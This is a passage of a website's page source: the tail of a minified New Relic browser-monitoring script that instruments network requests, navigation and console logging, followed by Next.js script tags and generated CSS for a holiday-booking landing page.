c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/712.f0e5a36f0b4b5a9e.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/258.8ae814e2d1aaa8fa.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/284.b994d7c213e67ac8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/516.5108ac37e9e23f52.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/webpack-a2ac641207250821.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/framework-e9c2361246278a7b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/main-dbab45fe7ae4da9b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/pages/_app-a5164f7d752790a9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/659-0260861fc65102c4.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/409-438dd72c97dfb5ec.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/pages/static/module/%5B...slug%5D-4770ae38726624b6.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/landing-pages-mfe-1bae696/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/landing-pages-mfe-1bae696/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.eqhRge{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fbGjpM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.kaZvuC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.kaZvuC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kaZvuC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fbFUGW{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.kEpmYA{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(0, 0, 0, 0.4);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.lgohSC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.Tcwlq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fEsNnp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.kcCkzY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.eAPdtx{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 0.7);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.exZlVf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:DM Sans,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.dpSBuQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.dpSBuQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dpSBuQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fEFdqQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jBmPcg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fLUAaf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.ecMrkd{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fBTbFU{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"eqhRge,fbGjpM,kaZvuC,fbFUGW,kEpmYA,lgohSC,Tcwlq,fEsNnp,kcCkzY,eAPdtx,exZlVf,dpSBuQ,fEFdqQ,jBmPcg,fLUAaf,ecMrkd,fBTbFU,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.ebukGY{margin-bottom:1.5rem;}/*!sc*/
@media (max-width: 768px){.ebukGY{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.ebukGY{margin-bottom:1.5rem;}}/*!sc*/
.lfcMpH{margin-bottom:1.5rem;}/*!sc*/
.gdybOd{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,ebukGY,lfcMpH,gdybOd,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
.dUCKzg{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:center;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.dUCKzg{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.dUCKzg{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,dUCKzg,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
